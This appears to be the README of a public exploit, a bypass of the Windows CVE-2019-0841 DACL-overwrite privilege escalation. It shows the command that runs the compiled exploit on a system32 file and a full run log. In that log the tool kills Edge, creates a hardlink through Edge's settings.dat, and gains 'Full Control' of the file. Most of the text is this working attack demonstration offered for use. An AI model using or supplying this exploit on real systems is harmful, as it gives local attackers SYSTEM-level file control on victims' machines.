 C:\Users\andre\Dropbox\Pentest\CVE\CVE-2019-0841-BYPASS\x64\Release>CVE_2019-0841.exe C:\windows\system32\example.file
# Privileged DACL Overwrite EoP
# CVE: CVE-2019-0841
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Bypass mods: Andre Marques (@_zc00l)
# Tested on: Microsoft Windows 10 x32 & x64
# Category: Local
-------------------------------------------------
[+] Found edge version: 44.18362.1.0
[+] Creating hardlink bypass ... DONE!
[+] Checking File privileges of C:\windows\system32\example.file
[+] You don't have 'Modify/Write' privileges on this file ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[+] Checking if 'settings.dat' file exists ... YES
[!] Attempting to create a hardlink to target ... DONE
[+] Starting up Microsoft Edge to force reset ...
[!] Killing Microsoft Edge again ...
[+] Checking File privileges again ...
[+] Checking File privileges of C:\windows\system32\example.file
[+] You have 'Full Control' over this file!